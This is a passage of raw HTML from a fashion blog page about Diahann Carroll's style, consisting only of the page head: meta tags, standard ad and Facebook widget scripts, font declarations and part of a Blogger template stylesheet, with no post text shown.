

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html
body_size: 78059
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4628657395418420",
    enable_page_level_ads: true
  });
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.myvicariouslyfe.com/' rel='openid.delegate'/>
<link href='http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html' rel='canonical'/>
<title>
MVL Style Icon: Diahann Carroll
          - 
          My Vicarious Life
</title>
<meta content='' name='description'/>
<meta content='MVL Style Icon: Diahann Carroll, My Vicarious Life: MVL Style Icon: Diahann Carroll, My Vicarious Life' name='keywords'/>
<link href='http://www.myvicariouslyfe.com/feeds/posts/default' rel='alternate' title='My Vicarious Life - Atom' type='application/atom+xml'/>
<link href='http://www.myvicariouslyfe.com/feeds/posts/default?alt=rss' rel='alternate' title='My Vicarious Life - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2139435721168959439/posts/default' rel='alternate' title='My Vicarious Life - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiuw5Rb6wqwFNTXjIcnpgAFTqgthdATWoRbAUpuYFWXaSOP84Kmvym-KNRo0mP4IDaLpWdDW4wxBxxiqg894-EsVXgrPjjdVTYaVuCmpnSq2me7eVqQvsuV_3U-x0vOn-z_cGlp-4pNr8/s72-c/DC1.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='My Vicarious Life: MVL Style Icon: Diahann Carroll' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiuw5Rb6wqwFNTXjIcnpgAFTqgthdATWoRbAUpuYFWXaSOP84Kmvym-KNRo0mP4IDaLpWdDW4wxBxxiqg894-EsVXgrPjjdVTYaVuCmpnSq2me7eVqQvsuV_3U-x0vOn-z_cGlp-4pNr8/s400/DC1.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='My Vicarious Life' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='My Vicarious Life: MVL Style Icon: Diahann Carroll' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&ver=4.2.4' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Domine%3A400%2C700&ver=4.2.4' id='default_para_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic&ver=4.2.4' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Crimson Text';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/crimsontext/v19/wlp2gwHKFkZgtmSR3NB0oRJfYAhTIfFd3IhG.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Crimson Text';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/crimsontext/v19/wlp2gwHKFkZgtmSR3NB0oRJfYQhTIfFd3IhG.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Crimson Text';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/crimsontext/v19/wlp2gwHKFkZgtmSR3NB0oRJfbwhTIfFd3A.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
/*
-----------------------------------------------
Blogger Template Style
Name:     Rosemary Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lato"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="26px Montserrat"/>
<Variable name="post.title.color" description="Color" type="color" default="#2b2b2b" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#111111"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.background.color" description="Widget Title Background Color" type="color" default="#111111"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#111111"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:310px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 640px;
}
body {
color: #000000;
font:normal normal 14px Crimson Text;
line-height: 26px;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#000000;
}
a:hover {
color:#ea9999
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
.container {
width:1060px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:710px;
margin-right:30px;
float:left;
}
#sidebar {
width:300px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:55px;
position:fixed;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
line-height:55px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
.menu1 {
text-align:center;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
color: #222;
display: inline-block;
padding: 8px 0;
font-family: "Montserrat", Helvetica, Arial, sans-serif;
font-size: 14px;
text-transform: uppercase;
position: relative;
vertical-align: 2px;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #ffffff;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0px;
z-index: 99999;
border: 1px solid #eee;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
ul.menu1 {
margin-bottom: 25px;
text-align: center;
padding: 0 0px 10px;
}
div#menu {
display: inline-block;
}
nav#header-navigation {
text-align: center;
margin-top: -10px;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:55px;
font-size:14px;
line-height:55px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:55px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
display: inline-block;
margin-left: 10px;
vertical-align: 2px;
}
#top-social a{
line-height:55px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
display: inline-block;
margin: 0 6px;
font-size: 14px;
}
ul.menu1:after {
content: '';
display: inline-block;
width: 1px;
height: 16px;
background: #858585;
}
.menu-mobile1 {
display: inline-block;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#191919;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
body#layout div#menu {
width: 51%;
float: left;
}
#header {
padding-top:55px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
